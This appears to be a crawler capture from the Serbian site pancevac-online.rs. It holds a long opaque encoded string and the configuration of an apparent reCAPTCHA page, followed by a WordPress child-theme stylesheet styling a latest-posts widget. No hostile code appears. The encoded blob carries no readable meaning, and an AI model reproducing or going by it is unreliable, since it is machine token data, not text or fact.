iFcBZnjDkgoPfV4bw6PDtz/DpTHDqAbChMOTwrPDtMKxAMK6BcORwo1ma21cYMK+w7/CvsKSbMOWKl5UDMOIwrFhw5TDom5qw57DssOIwpQrwrByw7/CnijDjmzDuVrDqcKdT8KSWDp1wpXDu1LCqA8MdkrCgmbChcK7wr3Di8O/Y3x/wrzDt8OqdkHCk8Kgw7xdw7QRJsK7MMKPI8KGwoYNWMO+wqorw4fDglQOFzJtUsODw41DbcOMbwR/LVIGD8K2d8Ozw7IHwqYtw5BlccOWHsK2FcOURV/ChiVpw6Jmw6vDr8ONRRYUbsKbw74mIHbDqHDCrBfDtTtjES7Ct3g+XcKlD8KDXFDCoMKVwqTCsGPDocOGw5R5bh9xwoJ4w5XDvHRTw4fCh0ExO2fDt8KnC2dew6Z/wqkLw4bCgBB2wrHDkMK/[base64]/[base64]/w7jDjcKvS8OtwqHDvgNDHsK4V8OiwqB2w7HCv8OqbEfCscKyFybCqMO5fMOxEAZ9w5nClETDiEzDn8KRw5nDv8KXV3ZRDsOtw75kaVBQw5jDp387dsKPw53ClMO8G0fDiRVgAzfChxjCuMKFw57CrQzCqMKOw6/DtkHCgz/DiHtpacOSOFtlJ2PDhARwUWhfwr3Ck8ObU0dESmTCpMKdwrp0GDw+BSXCtMOuw57DmMKHw6LDswPDhsKVwprCsEpyw5vDhsK/[base64]/[base64]/w7zCvcKCwoFBw7kmw6I/[base64]/Nx0kwo0dfsOjw5LDqy8vw4zDk2EDwplCwrzDsMO8w6TCr8K0w6TDjVhzwoDCqT8rGibCscKCw6ITFGh1C1XCqwDCn2R6w4xQw6PDkHAFwqrDsCvCo0TDlcKebifCon/DtRskRDnCh8KGcWFTw5TDvU3CmzXDvFBow4TDkMOVwq7DhTlmw6s3S8KSKcOow7/CsMOEVsKqa8O3wonDtsKdJMOgLcOkPcO3wqPCqMKWw40Qwq/Duzp5w44+wrxew4Y2wo/DjDTDux7DkMOswo/CnW0zwpTDvcK6EXZ9w5vDn0DDlDDDjXTCr0xCwqxVw4Ufw753CwlpHVx7IMO2IcOawoYOwp/Ds1J1dwogw4bCvMOPOsOEXkgEwr3CrsKWw63Dh8K3wqcww7vDtcODe8Kmw4DCisO6a0sKw73CiT3Dh3nDuUnClh3Crm7CrnMGWVoawpFkwqrDoVc7wrTCp8Oxwr/DisO5wrhDwoEqA8Ohwqx2AWUCw6BUO8OrwpxCw5soBWIDw4cJYgPCm8OlIHhpwqLDvifCpsKdwpPDusKVwpvDrcKbMsKfcMKWwrEhCBl4LyTCl8K2TsOXWcKMI8KywqrDixrChHvCkF5FMGlzBsOrBCrCry/DjVHDl8KEdcOdMcOTwp8TUkjCoMO7w4XDvsKbBMKqwqEFw6PDtX3CkBl3N3QmwpbDr8Oiw7PCncObw7YGw51iOcKJB3/CnMKbw6EowobDlWnCi3Ihw43DgF5dZ8Kiw5DCnFtqw50RY8KIw78KfytpJERlIsK/Pkw0Q8Kqw4MkdShlwppkw7bCosO+bcO3w5fDshjDgsKrCMKIwocuQ8KXw6hEwpEpW8OJdcOZS0PCtWbDi2vDjcKUZMKOwpBWYMOqw681ZcOaBMOJaCXDlsOGIT7CvCHDs8K9UCjCnzhpwqoFwq/CssOTICLDgMKCw4Vcw7fCn3DCoSPCgMK/eFc9UsKKf8K+wqvCucKuXMOpfzFoAzw/wqLCsE7Cv8OOwp/CjsOSR8KICAzCijl5w6bCu8Ocwq/DtsKvAxfCj1ktwpjCtsKZw79TdT/CgXIpw6xiw6fDkydrG8KGThXDrsKcwoZ5VzlwasKVwosKw5/DlcOwwrgiwrrDjCcqwrpUL8KvXMOLwptIw4vDrcKpwq7CqUUbDwzDv05TNMKSw7TDuW19CcOlU8KYwrzCjyF+GgDDhMKZLjvCjRAdLsOkw6nDqcKfShDDqTrCmcKPN8OoGmvDv8OFEsOUwpjDoypbwrDCrcOkVcKPesKVwpnChC0VYz/DkA/Ciy1xw7kpw5XCuMK2IsKgfMKQwqNlOUhbwo/[base64]/CkcKmwrJnaTFWw6DCpBXCvsOlc3lIL3XClgzCiSghaXFMw53DujZ8YsKXH8KoEiDCksKWw5bDsQrDqsOqNE3DmMKMwoJ7w7oYbmZiSifCr8KoDcOSKjtfSsKgw4Bnwr/CpTfDgV8twpbCssO6KMOyPCTDpS50w4Z8wrPDncKOSEzDuXp8EsOcwq7DqcOoUMOww7DCrW7DrQgTC8KLcgMpU8KIa8KhwpAdwowIwpzCnsO5w5zCsV4Jw6/[base64]/DgcOnd8K7wrLCkzDCmMKNHnhaEiZ9w53CrSrCj8Kzwpt9w4PCk8KpwpjCucKvwpQgJT84wq4jwpRILCkiUMKqC3bCkwRWScO4wqkZw6xlwp7CuADCqMKBP1zCgsKTwpVOw54AIcOewrbCuUZTCsKvwq1adE/Cqwkpw4rDtyTDq8KON8KVFsKuQsOaw7QawqLCpsOiBMOawpXCisOlf1cXw4ULwo3DhsOzS8Oaw6FJwp3DgMKowpkmQVPCvMKyfcOuNsOTdn9zw75tTV8QwpjDucO0wotJRsO7AsOxDMKFwqHDpWnCuSUgw77DtMOhworDkQDCgGdcw6ooWn/CiCFzYcO5w5kPw77Du8K3PRNYWMKXE8OwwpjCg8Klw6/CtcKrISzDrsKSX8K3w7DCrSLCmMKiXEFEwpw6worDi8Kaw6MHKcK6SVfDqsK1wpfCsFPDpMOfb8OMwq5RGkEtEyBLNDl6wr/DlsKubG1ow6LDqQEOwoIzQ8Khw5rCiMKlw4rCqEAxfT0WRBp5LUBqw43DjSZTJ8KIw7oKw7rDhCF/UMOkGsKVXcKDwrTCvsOXRU9YUhvDsz4zcsO9DXvCijwAw6vDosODVMOjw53CtWrCtMKVwoxNwq5RWMKMw6DDisKbw59VwpTDk8KjwrnDkSfChz7CuU3CvcKIw4rDtTrClcO5wqnDu8K4B3w5w4R2w6RBRcOSTyzDjMKGVA/[base64]/DvwAAwrhqwp85I3FkGsKeNcO1U8KWRsODRMORw63CtQDCvMKswpEOVcKiFsKTwoI/CMKrX8OSwq/CqUAlwpMdZwHDscK2fsOZNsOrwrFhw5PCqcOnMTlkf8OcA8OdYsKCAgF/LMK9w4nChDfDrMOfwqhxO8KkIXgWMsONwo/CtsOvFsOew4QjFcOrw64ffh7DrWbCicOawpZeH8K0w6U6TF0bwqdiC8OGRcK1w5kBOcOrOygpw4zCusKswp0pw5XDv8KMWxHCmzbDqnIXJsOVw74HwpTCoksDSWE5LmQhwosJKFhhJsOxI3cbEmbCk8K0LsKPw4HDncOSw5HCjTojNMK7wp/DkQoYOsOUw4BUHHrCkh1hWFkSw5nDicO0wq/[base64]/DhsOfw5nDmzwTOTtpECfCnsOva8KCRjoYwr8OCsOHw5dILMOdBsK/wr59R3IkwpnCg8OyYjHDp8OFw5hJw5LCvcKbw6fDulrDmsO1wqhkEMK7RFDCncO0w5jDqz5fBMOTwp5KwrHDizcrw4rDncKzw4LDo8K5w6MdwpjCv8Oqwp4xMwVIUXhhflXDsBlCQ3IqJXEWwoMzw4NMUcOKw4EJHz7DocKCQcK/wrE5w5AOw6LChsKWXC9BDG7DlHI0wqvDvyAZw7zDtcOVE8KwITzDlMOWe3nDnywpc2jDisKbwrIfXsOuwqEPwrIwwoFNw7LCvsKJesOZw6Aew7gRVcOzOcKDw6HDq8KUAHBkw7PCimw9a0xgEcKzbycow6XDo0XDgw5hScKsR8KVdX/CtW3DlcKdw6PCnMO7wqQCIkHCsjdDwp1odDUPG8KqO1lyKgPCkRVJekEcYEZ6RGpfK1PDmyQMH8KLw4pLw7bCl8O9FMOww5Qrw6hwWyfClcOTwrtyFUvCkDZpwpfDgcObEcOwwqhbDMKVwrnDksO2w7PDsxXCtsKkw5h+QB/DmMKVQMKWJ8KjYy1rZQBqJRvCocKnw4fCjTzDiMKzwpxDWMOhwpFpUcKfXsOeLMOTG07DrjzDmsOvJEfCmMOwFXYkCcKREhMYeMOQHnzDq8Knw6s4w6vCpMKNwqAKw6MqwqzDjlvDjTvCisOfOMK8VQ7CicKSAmDCt8KzGMOQw6YlwqB7d3cow5kZIQrCp8KZw4/[base64]/[base64]/HMKlw7luUMO3Nj/DlxZXwrNCw5ktwqnCqhLDqcKrKn/[base64]/CrT3DlsKZwqYow5nCvDfDoBbDjhpTesOgOV/CkQ7DoTbCv8Osw4Ugw6PCmcOoNxLDqDdowqVeWcKxCFLDgxl3Wi7Du8O2QXR8wrhpw4lfwqENw49ET8K1LsOKw4EMwqgZCsKpasOmwrkNw4zDgFVaw58JwpDDnMKiwqDCkA1+wpTCpsO/O8OGw6vCvcOfw54ETzsRHsONUMODcgxJwqQGFMKuwo3DkxYSKSbCn8OiwoBDNMK2WnDDpcKODhgpwqt1w4zCk2jCqmgTEDbCg8O9dsOfwotbYRp+Q14vYMKvw75oOMOZFsKmSyAbw6vDlMKDw7UjGmPClTDCoMKwagZcQ8KWOQLCm13CnVlpUh1nw5jCkcKLwq/CgEXCq8OjwqwSA8Kwwr7CjFrClMOMX8K9w4lFRMKjwojCpkjCoh/ClsK0wp3CgQTDp8KBfsOiwq3CoyspBMKawrZ7SsOkej92bcK6w64TwpBvw4/DsHkpwrbDnWxFR3Q1FsOyMHMoT0PDi1xKWktROAotZSTDuynDsQ3Cmz/CtMK/[base64]/wqZ7wqdLacOBcVLCpMOWOGJ5JMKlw6hyfH8kwpw1wobDgjdFdsOdwrR5woBZH8O0dsKlwrvDjcK8Vl/[base64]/w7XDvcKew4N4P8OGQG4RJMO7w5ERw7EAYQV+w6IVTcOmw5EFwrrCs8KBw6wyw5nDlcOpe8OUDcKLQcK4w7/[base64]/wpZ7OTnCk3pLR8KNwq88w6FrGsOAd8OjehBqw7TCoAdMVzg6XsO6w6gec8OOwozCuF8hwpDCjcO0wox0w4tgwprCs8K7woDCtcOUFmjDoMK4wqBswoZ0wqNUwr4kacK3asOvw4IIw5QtOQfCsGLCs8K9e8OfbBIAwpsXZMKkaw/ComwoRsOlP8KOVcKUesOOw6nDnMO+w4TCg8KOM8OVeMOqw4zCrlo8wr3DhhDDqsKpY07Ch1gjEsO4HsOsw5fCum8mZsKsb8O5wpVMR8O6cEMPGSPCoT4lwqDCucKYw6BqwrU1GVI8Wz/DgRPCpcKVwrt7aG5+w6vDhynDoQNITQdYUcO5wpUXBg16FsOLw4TDp8OcScKIw49jOGs4EsOVw5E3GMO7w5zDksOUQsONCjI6woLCknHDrMO9A3vDscKYSzIcw7TDliLDkFfDliAPwoF0w5ohw4JkwqLDuzLCvSvCkAlew6EdwrwGw4vDnMK/wq7CgMOiPHzDpMO6Ry5cwrJxwro4wpVew4hWLXNBwpLDhMOxw7rCu8KnwrVbLkZWwoZxbXHChcKlwrbCpcKNw78cw7s7XE9CEnJrWFxTw6NdwpnCgcKswqTCjSDDr8Kbw6/DsWplw7ZMw4djw5LDlBTDisKKw7/Cj8Kww6LCuCMkQ8K9CsK/w7R/QsKUwrTDuMOcPsOQasKcwpXCjWYEw4BTw7zChMK3E8OwMEnCisOYwrdhw7/[base64]/Dvg3DoSlVH2dSU8OewpjDgcK6QmXCocKMZcOYGcOMwpPDlRhtTR9fwo3Dp8KDwo0Gw4DCilbCmyTDr3M6wqTClE/Dgj7Crmcfw6M/NSldwq/DnQXChsOtw4bDpnTDicORBsO3HMK8wpEdcXpew7Ruwq4PchPDoSvCvGzDiRbCnn/DvcKtdcOCwoguwr7DjhjDg8K/wrJowoTDv8OSFSFDDsOFN8K2wpgGwo4sw5knL1DDjBjDnsOpfgbCvcOQQ1BVw6N2NcKHw4AWwo1+VBJLw4DDgUrCoiXDm8OIQcOHIUvChwdYB8Odw7vDksODw7HCtjExNVzDuG7CjcO+wo/DjjzDsi7Cj8KZZQHDrW/Do2fDliPDq0PDo8Kcw68HWMKnclXCsihHWDzChMOew5Q0wrIhTcKywpdkwrbCo8OYw6oNw6zDicKOw4jCnH/CmTt8wqLDrg/ClwMQbXZsbF4GwpVFW8O4w6Juw4Qtw4PDpy/DlixMKAY9w5nCpsKOfCAuwqvCpsK2w4rCjsKZOnbCvcOAe3PCuGnDuVTDssK9w6zCsBMpwrgDCUl2H8KyCVDDoEMOTmzDvMKywozDrcK9cyDDgcOYw44JGsKaw7vCp8OZw6bCscKVQsO9wooIw6YywqPCssKCwq/DusK/[base64]/w4AsE1jDusORw6PCrj0IwrbDjTrDn8OMfSV6woUoDsKKw78qVMKSaMKwU8KZwpzCkcKcwp4UFcKfw7M4KRvCiiISGWbDsR0UXMKPBMOkDi4xw40DwqzDoMKba8Kvw5bDtcOoVMOqV8OQRsKmw7PDuGbDoQQtABAuwrvCrsK3DcKHw6/ChcK1FncDV396OcKXc2DDsMOIBljDg2QzUsKowrbDhsOrwr0SZ8O7VsODwqYRw7RiYiDCvsOOw7bCv8KybRIhw6w1wprCucOHZ8KKJ8K2XMK/LcK9FVQ2w6U9UXAZCBDCmh99w57DkXpuwo8wSB10ZsKdAMKSwqNyHsK+M0Ikwq0OMsOtwpgbNcK2w7kSwpl1DSPDqsOFw7d1LcKaw4haa8OsaCXCtVrCombCugXChy3CkyNuScOiN8OIw74GYzx6A8K2wpzDrS4Tf8KUw6EuIcKkNcOXwrYHwqI+wrYfw6/[base64]/CosKcwpddwp3DjQnCpxZ4wq/DvQlTw6sRbhV2d1XCiMOswozCr8KowqECECzDtC5qwr8yBcKLMsOmwrDCkBlWUCrCuD3Dv3cywroRw53Dt35bdWtZF8KBw5VEw5Z3wq8Vw4nDtj/CpQ3Cp8KVwq/[base64]/CmsOKKMOve8KfXm48cknCscO8CjcHfsKJFcOWw4otOCPDhyYgJB4vwo5Nw6BgQsOiJ8KVw6/[base64]/[base64]/DpnNLAjzCvMK1wqZEJMKhNxrChMOhCChgw43Do8KOwrzCn2fCmisPw5l3TsOgZ8OcTmQLwrvCqF7DnsO1Gz/DsFNKw7bDt8KkwqBVecOudUbDi8OqRGzCk3ZrWcO7IcKdwoLDn8OHYcKOO8OQDX0pwpnClMKWwq7DrMKBOz/DlsO5w5NCLMKVw7rCtMKrw5tSElXCjcKQPAE+SlbDm8OBw4jCrcKTeVMKXMOLAsOHwrMuwoIDUFfDqMOLwpk3wovCiUXDk3nCt8KlEsKzfTMGBMKawq54wrXDgh7DhMOrOsO/[base64]/CpsOnw6NNaQ3Ds13CsFF5wq8BesKMcMO2wpRMamEpZ8Odwr9bAsK+chzDjz7DhRo/UhA/eMKxwp8q\x22],null,[\x22conf\x22,null,\x226LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22http://test.pancevac-online.rs:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222LOuihRDcqpA4GW1TqP2RX0FQZatmrysAIA3Rb+6Su4\\u003d\x22,1,0,null,1,1768538110469,0,0,[182,248,214,100],null,[101],\x22RC-TpHC_QJ3Y_EZwA\x22,null,null,null,null,null,\x220dAFcWeA4hHGxEk2ru_7joBPY5lDHlS3FynytrbogDdqZHGvD2EDr3p4OsJD2bt7hlD0EAniukXSdUF_OyUwc2Ws5HXsLsIO4Qvg\x22,1768620910469]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c
body_size: 2708
content:
/*
Theme Name:     Pančevac v2
Theme URI: 		https://igamepros.com/v2
Description:    Pančevac v2
Author:         Pančevac
Author URI: 	https://igamepros.com/v2
Template:       Newspaper
Version:        0.5
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/


.widget-latest-posts{
    font-family: Open Sans !important;
    background: white;
}

.widget-latest-posts .wlp-tab-views{
    border: 2px solid var(--theme-red);
    height: 314px;  
    padding-top: 20px;
    box-sizing: border-box;
}

.widget-latest-posts.gray .wlp-tab-views{
    border: 2px solid gray;
    padding-top: 20px;
}

.widget-latest-posts .wlp-tabs{
    overflow: hidden;
}

.widget-latest-posts .wlp-tabs .wlp-tab{
    width: 50%;
    float: left;
    height: 30px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 0.9em;
    text-align: center;
    color: white;
    background: gray;
    transition: all 0.15s ease-in-out;
    cursor: pointer;
    user-select: none;
}

.widget-latest-posts .wlp-tabs .wlp-tab:first-child{
    background:  var(--theme-red);
}

.widget-latest-posts ul{
    display: none;
    list-style: none;
    margin: 0;
    padding: 0;
}


.widget-latest-posts ul.active{
    display: block;
}

.widget-latest-posts ul li{
    margin: 0;
    padding: 0;
}

.widget-latest-posts ul li a{
    display: flex;
    border-bottom: 1px solid rgba(0,0,0,0.2);
    padding-bottom: 5px;
    margin-bottom: 5px;
    line-height: 1.2em;
    padding-left: 5px;
    padding-right: 5px;
}
.widget-latest-posts ul li .time{
    background: var(--theme-red);
    color: white;
    min-width: 43px;
    max-width: 43px;
    width: 43px;
    height: 20px;
    line-height: 20px;
    color: white;
    font-weight: 600;
    margin-right: 10px;
    font-size: 0.8em;
    padding: 0 5px;
}
.widget-latest-posts ul li .time.ex{
    background: var(--theme-red);
    color: white;
    min-width: 73px;
    max-width: 73px;
    width: 73px;
    height: 20px;
    line-height: 20px;
    color: white;
    font-weight: 600;
    margin-right: 10px;
    font-size: 0.8em;
    padding: 0 5px;
}

.widget-latest-posts ul li .title{
    font-weight: 500;
    color: black;
    font-size: 0.9em;
    margin-top: -3px;
}
.widget-latest-posts ul li:hover .title{
    color:  var(--theme-red);
}
.widget-latest-posts a.more{
    width: 100px;
    background: var(--theme-red);
    color: white;
    text-align: center;
    line-height: 30px;
    display: block;
    margin: 0 auto;
    /*margin-top: 10px;*/
    font-weight: 600;
    font-size: 0.9em;
}

